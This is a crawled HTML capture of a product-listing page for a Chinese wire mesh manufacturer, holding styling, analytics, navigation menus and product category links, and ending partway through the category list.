

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yadongwiremesh.com/products?page=4
body_size: 12952
content:
<!DOCTYPE html>
<html lang="en-US">

<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">

	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.yadongwiremesh.com/x-icon.jpg">

	<meta http-equiv="pragma" content="no-cache" />
	
	    
	
	
			<title>Our Top Rated Products | Anping Diya Hardware Products Co. Limited?page=4</title>
		<meta name="description" content="Anping Diya Hardware Products Co. Limited has a wide range of products that include punching hole mesh, welded wire mesh, perforated metal sheet, window screen, plaster mesh, and much more.?page=4" >
				
		
	 )
	    
    	
	<meta name='robots' content='index, follow'>
	
        <script type="application/ld+json">
{
      "@context": "http://schema.org",
      "@type": "Organization",
      "address": {
        "@type": "PostalAddress",
        "addressLocality": " Thaicheng Industry Area, Anping, Hebei, China ",
        "addressRegion": "China",
        "streetAddress": " Thaicheng Industry Area, Anping, Hebei, China " 
      },
      "name": " Anping Diya  Hardware Products Co. Limited",
      "alternateName": ["Diya  Hardware"],
      "telephone": " +86-15233283450",
      "logo":" https://www.yadongwiremesh.com/uploads/images/logo/0052546001607321128-esenda.png ",
      "email": "tina@yadongmesh.com",
      "url": "https://www.yadongwiremesh.com/"
    }  
    </script>
<meta name="google-site-verification" content="FcPAM48JWnY-ed4QD6KdwWudR3sCoHgwhIAzOJoNRYI" />

<meta name="msvalidate.01" content="9D19DDB1F6BDC7739F228F60A51B65F1" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6G38LV7LJK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6G38LV7LJK');
</script>
    	
    
        
    <link rel="canonical" href="https://www.yadongwiremesh.com/products?page=4" />
    
    
     <div class="organization-schema">
          
            
    </div>
    
	<link rel="stylesheet" type="text/css" href="/assets/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/style_new.css?fidrsr=1.42">
	<link rel="stylesheet" type="text/css" href="/assets/css/about.css?vrw=12733">
	<link rel="stylesheet" type="text/css" href="/assets/css/productview.css?vrw=127d3es3">
	<link rel="stylesheet" type="text/css" href="/assets/css/swipe-extra.css?vr=123">
	<link rel="stylesheet" type="text/css" href="/assets/css/swiper.min.css?vr=123">
	<link rel="stylesheet" type="text/css" href="/assets/css/custom.css?ver=123">
	<!--<link rel="stylesheet" type="text/css" href="/assets/css/mystyle.css">-->
	<link rel="stylesheet" type="text/css" href="/assets/fontawesome/css/all.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/responsive.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/webslidemenu.css?ver=123dsdsde4ws">
	<link rel="stylesheet" type="text/css" href="/assets/css/fancybox.css">
	<link rel="stylesheet" type="text/css" href="/assets/css/aos.css">

	<style type="text/css">
	
	/*Show More btn Css Start*/ .content-hidden p { display: -webkit-box; -webkit-line-clamp: 1; -webkit-box-orient: vertical; overflow: hidden; } .content h2 { font-size: 32px; } .content-hidden { overflow: hidden; transition: .5s ease; } body .content-hidden h1:nth-child(1), body .content-hidden h2:nth-child(1) , body .content-hidden p:nth-child(1) { display: block !important; } body .content-hidden h1, body .content-hidden h2 , body .content-hidden h3 , body .content-hidden h4 , body .content-hidden h5 , body .content-hidden h6, body .content-hidden p { display: none !important; } button#toggleBtn { outline: unset; } .content-hidden p:nth-child(2) { display: block !important; } .fw-us { opacity: 0; } body .section-menu { bottom: unset; } .top-banner-content { background-color: #ed1e24; padding: 20px 10px; margin-bottom:30px; } .top-banner-content h2 { color: #fff; font-size: 42px; font-weight: 500; } ::-webkit-scrollbar { display: none; } body ::-webkit-scrollbar { width: 0 !important } //Firefox body { overflow: -moz-scrollbars-none; } //Internet Explorer, Edge body { -ms-overflow-style: none; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } .animated-arrow{ margin-top: 50px; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel .owl-item img{ /*display:initial !important;*/ max-width: 100%; margin: 0 auto; } ul.products > li{ width:100%; } .o-products .owl-nav .owl-next { float: right; } .o-products .owl-nav i:hover { background-color: #727271; } .o-products .owl-nav .owl-prev { float: left; } .o-products .owl-nav { position: absolute; top: 32%; left: 0; width: 100%; } .o-products .owl-nav { height: 0px; } .o-products .owl-nav i { background-color: #ed7c30; color: #fff; padding: 20px 10px; font-size: 22px; } .owl-dots { width: 100%; text-align: center; } .owl-dot { text-align: center; width: 10px; margin: 0 auto; } footer{ padding-bottom: 20px; } .footer4 .form-control{ color:#fff; } .owl-dots span { height: 10px; width: 10px; background-color: #000; display: block; border-radius: 50px; float: none; text-align: center; text-align: center; } .owl-dots .owl-dot.active span{ background:#ed7c30; } .owl-dots .owl-dot { display: inline-block; margin-right:  5px; } .wsmenu{ margin-top: 20px; } .wsmenu-list>li>a{ color: #030303; } .wsmenu-list>li>a{ font-size: 16px; } .bread_crumb{ padding-bottom: 10px; } .bg_overlay{ background-color: rgba(0, 0, 0, 0.6); padding: 50px 0; } .o-products h2{ color:#fff; } .o-products h2 strong{ color:#fff; } .logo{ max-width: 220px; } .bannermain .owl-nav{ height: 0px; } .footer1 img{ max-width: 160px; } /*color Change*/ section.top{ background-color:#8ad7bc; } ul.btn-groups li a{ background-color:#8ad7bc; border-radius: 0px; border-color: #ccc; } a.readmore{ background-color:#8ad7bc; } .owl-dots .owl-dot.active span{ background-color:#8ad7bc; } .o-products .owl-nav i{ background-color:#8ad7bc; } .o-products .owl-nav i:hover{ background-color:#8ad7bc; } .my-menu .navbar-nav>li.active a{ background-color:#8ad7bc !important; } .pro-overlay{ background-color:rgba(255, 15, 15, 0.6); } section.container.inner h2 strong{ color:#8ad7bc; } .wlc-bg h2 strong{ color:#8ad7bc; } .bannermain{ border-bottom:5px solid #8ad7bc; /*max-width: 1600px;*/ margin: 0 auto; } section.top .top-left i{ color:#fff; } .seo-content{ /*background: #efefef;*/ padding-top: 15px; padding-bottom: 15px; margin-bottom: 20px; color: black; word-break:break-word; } @meda  screen and (max-width:767px){ .seo-content .pad0 { padding: 0px 15px; } } /* color change end */ @media    screen and (max-width: 680px) { .wsmenu{ margin-top: 0px; } } .my_contact_us{ position: fixed; top: 40%; right: -138px; z-index: 9999999; height: 0px; } .vertical-text { transform: rotate(90deg); transform-origin: left top 0; } .modal-header .close{ color: #000; } .product_thumb{ /* height: 258px; */ /* line-height: 250px !important; */ border: 1px Solid #ccc; /* max-width: 200px; */ /* text-align: center; */ padding: 0 !important; margin: 0 auto; float: none; } .product_thumb img { width: 100%; height: 100%; } .owl-carousel1 .owl-dots{ display:none; } .why_choose_us{ text-align:left !important; padding: 38px 0 0px 0 !important; } section.top { position: relative; top: 0; width: 100%; z-index:99; } section.logo-sec { position: relative; top: initial; width: 100%; border-bottom:1px Solid #ccc; } .logo img{ max-height: 80px; text-align: left; margin: 0 auto 0 0; } /* email subs css start */ .email-subs { position: relative; } .email-subs .email-btn { position: absolute; right: -3px; top: 0px; } .custom-input-email { border-radius: 50px; height: 47px; background-color: #898989; border: solid 1.5px #fff; color: #fff; } .custom-input-email::placeholder { color: #fff; } .custom-input-email:focus { border-color: #fff; box-shadow: unset; } div#success-newsletter { display: none; } div#error-newsletter { display: none; } p.green-news { color: green; position: absolute; top: 60px; } p.red-news { color: red; position: absolute; top: 60px; } /*email subs css end*/

		section.grey{
			padding: 0px;

					}
		
		li.mobile-ll {
            display: none;
        }
        
        @media  only screen and (min-width: 320px) and (max-width: 767px) {
    
                .mobile-hid {
                    display: none !important;
                }
                
                
                body .wsmenu-click i {
                    margin-right: 1px !important;
                }
        }
    

        .my-menu nav#wsnavtoggle {
            display: block !important;
        }
        
        .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list {
            display: block !important;
        }
        
        .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list li.custom-hidden-wrapper.mobile-hid {
            display: block !important;
            
        }
        .sidebarclosed .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list li.custom-hidden-wrapper.mobile-hid {
            /*display: block !important;*/
            margin-top: 10px;
        }
        
        .sidebarclosed .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list li.custom-hidden-wrapper.mobile-hid:hover ul.custom-hidden-list{
            opacity: 0 !important;
        }
        
        .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list li.custom-hidden-wrapper.mobile-hid a {
            display: block !important;
        }
        
        .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list li.custom-hidden-wrapper.mobile-hid ul.custom-hidden-list {
            right: -167px !important;
        }
        
        @media  only screen and (min-width: 300px) and (max-width:767px) {
            .my-menu nav#wsnavtoggle ul.mobile-sub.wsmenu-list li.custom-hidden-wrapper.mobile-hid {
                display: none !important;
            }
        }
	</style>

		
<style type="text/css">

.destop-menus .wsmenu-list>li {
    display: inline-block;

}

.yadong-pros-1 {
    border: solid 1px #ccc;
    height: 160px;
    margin-right: 4px;
        position: relative;
}

body .yadong-pros-1 img {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto !important;
}

	h2{
		font-size: 22px;
		margin-top:0px;
	}
	
	.product_thumb{
        /*height: 320px;*/
        /*line-height: 230px !important;*/
        border: 1px Solid #ccc;
        /* max-width: 20px; */
        text-align: center;
        padding: 0 !important;
        margin: 0 auto;
        float: none;
	}
	ul.products li.item {
    margin-bottom: 0px !important;
}

	ul.products > li
	.product_thumb img{
    max-width: 100%;
    max-height: 100%;
    max-width: unset !important;
	}
	
/*ul.products > li {*/
/*    display: inline-block;*/
/*    float: left;*/
/*    width: 32%;*/
/*    margin: 0 11px 20px 0;*/
/*    height: 470px;*/
/*}*/

	.cat_level_2:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_3:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_4:before{
		content: "-";
		margin-right: 5px;
		display: inline-block;
	}

	.cat_level_2{
		padding-left: 20px;
	}

	.cat_level_3{
		padding-left: 30px;
	}

	.cat_level_4{
		padding-left: 40px;
	}

	.my_cat{
		/*border: 1px Solid #ccc;*/
		margin-bottom: 1px;
	}

	.my_cat:hover{
		background-color: #ececec;
		cursor: pointer;
	}
	.my_cat a{
		color: #000;
		width: 100%;
		display: inline-block;
		padding-top: 10px;
		padding-bottom: 10px;
	}

	.cat_level_1 a{
		color: #0097af;
		/*font-weight: bold;*/
		font-size: 14px;
	}

	.active{
    	/*background-color: #e0e0e0;*/
	}
	
	a.pro-title{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        /*height: 80px;*/
        text-align: center;
	}
	
	a.pro-title1{
        color: #fff;
        font-size: 15px;
        display: table-cell;
        vertical-align: middle;
        height: 80px;
        text-align: center;
	}
	
	.prod_box{
	    position:relative;
	    overflow:hidden;
	    padding:0;
	}
	
	.prod_box img{
	    width:100%;
	}
	
	.pro-overlay{
	    position:absolute;
	    width:100%;
	    height:100%;
	    transition: 0.3s linear 0s;
        bottom: -100%;
	}
	
	.best-sellers:hover div.pro-overlay{
        bottom: 0;
    }
    
    .prod_box:hover .featrued_prod_title{
        display:none;
    }


    
                @media    only screen and (min-width: 600px) and (max-width: 900px) {
                	ul.products > li {
                        width: 48%;
                    }
                }
                
                 @media    only screen and (min-width: 320px) and (max-width: 600px) {
                	ul.products > li {
                        width: 100%;
                    }
                    
                
                }
                
                
.search-results ul li {
    margin-bottom: 4px;
    font-size: 15px;
    color: #000;
}

.search-results ul li a {
    color: #337ab7 !important;
}
                
</style>


</head>

<body class=" samtechpk page_home template_front-page">
	
<!--<div class="main-scroll">-->

<div id="main-fix">
	
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>

	
	<div class="web-main-div ">
    
        <div class="web-inner-1">
            

            
            <section class="logo-sec">
        		<div class="container wsmenucontainer">
        			<div class="row">
        				<div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 logo wow flash set-top-logo" style="visibility: visible; animation-name: flash;">
        				 	
        				 	    <div class="logo-img-div">
        				 	        <button class="btn btn-primary" id="mybtnhome"></button>
        				 	                				 		    <img src="/uploads/images/logo/0226939001734411774-info.png" class="img-responsive logos-main" alt="" >
        				 		    <p>Your Wire Mesh Partner</p>
        				 		</div>
        				 		<div class="header-search header-search-mbl">
        					    
            					    <form method="GET" action="/products">
                		                <input type="text" placeholder="Search" value="" name="product_name" autocomplete="off" >
                		                <button type="submit"><i class="fas fa-search"></i></button>
                		            </form>
            					    
            					</div>
        				 		
        				
        				</div>
        				<div class="col-xs-12 col-sm-12 col-md-9 col-lg-9 wow fadeInRight set-top-menu" style="visibility: visible; animation-name: fadeInRight;">
        						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
        						<div class="my-menu">
        					        <nav id="wsnavtoggle" class="wsmenu clearfix">
                    					          <ul class="mobile-sub wsmenu-list">
                    					            <li class=""> <a href="https://www.yadongwiremesh.com/"  ><i class="fas fa-home"></i> Home</a></li>
                    					             <li class=""><a href="/about-us" ><i class="fas fa-users"></i> About Us</a></li>
                    					              <li class="active custom-hidden-wrapper mobile-hid"><a href="/products" ><i class="fas fa-shopping-basket"></i> Our Products</a>
                    			              			
                    					        		<ul class="custom-hidden-list">
                    					        		    
                    					        		                        					        		    
                					        		                                							            <li><a href="/product-category/fiberglass-mesh">Fiberglass Mesh</a></li>
                        							                                							            <li><a href="/product-category/chain-link-mesh">Chain Link Mesh</a></li>
                        							                                							            <li><a href="/product-category/gabion-box">Gabion Box</a></li>
                        							                                							            <li><a href="/product-category/perforated-metal-mesh">Perforated Metal Mesh</a></li>
                        							                                							            <li><a href="/product-category/filter-cloth">Filter Cloth</a></li>
                        							                                							            <li><a href="/product-category/chain-link-fence">Chain Link Fence</a></li>
                        							                                							            <li><a href="/product-category/ducting-wire">Ducting Wire</a></li>
                        							                                							            <li><a href="/product-category/expanded-metal-mesh">Expanded Metal Mesh</a></li>
                        							                                							            <li><a href="/product-category/steel-grating">Steel Grating</a></li>
                        							                            							        
                    					        		</ul>
                    					        		
                    							    </li>
                    							    
                    							    
                    							    <li class="active mobile-ll" ><a href="/products" ><i class="fas fa-shopping-basket"></i>Products</a>
                    			              			<ul class="wsmenu-submenu mobile-ll">
                            			              		    
                            			              		    <li>
                            			              		        
                        			              		                                    			              		        
                        			              		       
                        			              		                                     			              		   
                            			              		         <a href="/product-category/fiberglass-mesh">Fiberglass Mesh</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/chain-link-mesh">Chain Link Mesh</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/gabion-box">Gabion Box</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/perforated-metal-mesh">Perforated Metal Mesh</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/filter-cloth">Filter Cloth</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/chain-link-fence">Chain Link Fence</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/ducting-wire">Ducting Wire</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/expanded-metal-mesh">Expanded Metal Mesh</a>
                            			              		         
                        			              		                                     			              		   
                            			              		         <a href="/product-category/steel-grating">Steel Grating</a>
                            			              		         
                        			              		                                     			              		    
                            			              		    </li>
                                							            
                                                    
                                                         
                                							  
                            							        
                            							        
                            						        		<!--<li><a href="/products">All Products</a></li>-->
                    					        		   </ul>
                    							    </li>
                        							    
                        							    <li class=""><a href="/blogs"><i class="fas fa-blog"></i>News</a></li>
                                    		            <li class=""><a href="/contact-us" ><i class="fas fa-headset"></i>Contact</a></li>
                                    		            <li class=""><a href="/images/Yadong-Hardware-1.pdf" target="_blank"><i class="fas fa-file-pdf"></i>Catalog</a></li>
                                    		  
                    					          </ul>
                    					          
                    					          <div class="header-search">
        					    
                            					    <form method="GET" action="/products">
                                		                <input type="text" placeholder="Search" value="" name="product_name" autocomplete="off" >
                                		                <button type="submit"><i class="fas fa-search"></i></button>
                                		            </form>
                            					    
                            					</div>
                            					
                            					
        					        </nav>
        					        
        					        <ul class="header-unwant-deatils">
                            					    
                					    <li><i class="fas fa-phone"><a href="tel:+86-15233283450"></a></i><span>Call Us:</span><a href="tel:+86-15233283450">+86-15233283450</a></li>
                					    <li><i class="fas fa-envelope"><a href="/cdn-cgi/l/email-protection#0922313f24383c3b3a3a3b313a3d3c39"></a></i><span>Mail At:</span><a href="/cdn-cgi/l/email-protection#3145585f50714850555e5f565c5442591f525e5c111d11585f575e71555848505c5442591f525e5c"><span class="__cf_email__" data-cfemail="daaeb3b4bb9aa3bbbeb5b4bdb7bfa9b2f4b9b5b7">[email&#160;protected]</span> , <span class="__cf_email__" data-cfemail="40292e262f00242939212d2533286e232f2d">[email&#160;protected]</span></a></li>
                					    
				                	</ul>   
				                	
        					</div>
        					
        					
        					
        					
        					
        					
        				</div>
        			</div>
        		</div>
        	</section>
        	
        	
        	<div class="fw-us">
        	    
        	    <ul class="head-social-media">
        	        
        	        <li>
				        <a href="https://twitter.com/YadongCo"><i class="fab fa-twitter" aria-hidden="true"></i></a>
				        <a href="https://www.facebook.com/Anping-Yadong-Hardware-Products-COLtd-100110748752161"><i class="fab fa-facebook-f"></i></a>
				        <!--<a href=""><i class="fab fa-instagram" aria-hidden="true"></i></a>-->
				        <a href="https://www.linkedin.com/company/71198360/admin/"><i class="fab fa-linkedin" aria-hidden="true"></i></a>

			        </li>
        	        
        	    </ul>
        	    
        	</div>
            
        </div>
        
        <div class="web-inner-2">
            
                <div class='clearfix'></div>
                	
	<!--<div class="bannermain innerbanner">-->
	<!--	<div class="banner_overlay"></div>-->
		
	<!--	<img src="https://www.yadongwiremesh.com/uploads/images/banners/0451215001607494372-yadong_400.jpeg" alt="">-->

	<!--	<div class="innercaption">-->
	<!--		<div class="container">-->
	<!--			<h2>All Products</h2>-->
	<!--		</div>-->
	<!--	</div>-->
	<!--</div>-->
	
	<div class="top-banner-content">
	    
	    <h2>Our Products</h2>
	    
	</div>
	
	<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
	            <a href="/">Home</a> > 
	            <a href="/products">Products</a> >
	            <span>All Products (150)</span>
	            
    	    </div>
	    
	    </div>
         
    </section>

		<div class="container">
  
			<div class="row">

				<div class="col-md-12 col-xs-12">
				    
			<div class="destop-menus wsmenucontainers">	    
				    
				    
					<div class="my_cat cat_level_1 active"><a href="/products">All Products</a></div>
					
					<nav id="wsnavtoggle" class="wsmenu clearfix">
            		<ul class=" wsmenu-list">
        				                                                       
                           <li>
                           
                            <a href="/product-category/fiberglass-mesh">Fiberglass Mesh</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/chain-link-mesh">Chain Link Mesh</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/gabion-box">Gabion Box</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/perforated-metal-mesh">Perforated Metal Mesh</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/filter-cloth">Filter Cloth</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/chain-link-fence">Chain Link Fence</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/ducting-wire">Ducting Wire</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/expanded-metal-mesh">Expanded Metal Mesh</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/steel-grating">Steel Grating</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/punching-hole-mesh">Punching Hole Mesh</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/brasscopper-wire-mesh">Brass/Copper Wire Mesh</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/woven-mesh">Woven Mesh</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/copper-wire">Copper wire</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/decorative-wire-mesh">Decorative Wire Mesh</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/window-screen">Window Screen</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/steel-wire-mesh">Steel Wire Mesh</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/metal-mesh">Metal Mesh</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/wire-mesh">Wire Mesh</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/wire">Wire</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/woven-wire-mesh">Woven Wire Mesh</a>
                                                             </li>
                            
                                    
        			                                                           
                           <li>
                           
                            <a href="/product-category/welded-wire-mesh">Welded Wire Mesh</a>
                                                             </li>
                            
                                    
        			        		        	</ul>
		        	
		        </div>	
		        	
		        </div>
		        
		        <div class="menu mobile">
		          <div class="filter-box">
				      
				    <div class="navbar-header">
                                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#search-filter">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                </button>
                                <a class="filter-head" href="#">
                                Categories
                                </a>
                        </div>
				    
				  <div id="search-filter" class="left-filter-item collapse navbar-collapse">
				      
				      <div class="my_cat cat_level_1"><a href="/products">All Products</a></div>
				        
					     				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/fiberglass-mesh">Fiberglass Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/chain-link-mesh">Chain Link Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/gabion-box">Gabion Box</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/perforated-metal-mesh">Perforated Metal Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/filter-cloth">Filter Cloth</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/chain-link-fence">Chain Link Fence</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/ducting-wire">Ducting Wire</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/expanded-metal-mesh">Expanded Metal Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/steel-grating">Steel Grating</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/punching-hole-mesh">Punching Hole Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/brasscopper-wire-mesh">Brass/Copper Wire Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				                				        	
    				        	</div>
    				        
			              				            				        	<div class=" my_cat cat_level_1 "><a class="" href="/product-category/woven-mesh">Woven Mesh</a>
    				        	
    				        	
    				        					                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
    				            				                
        			                
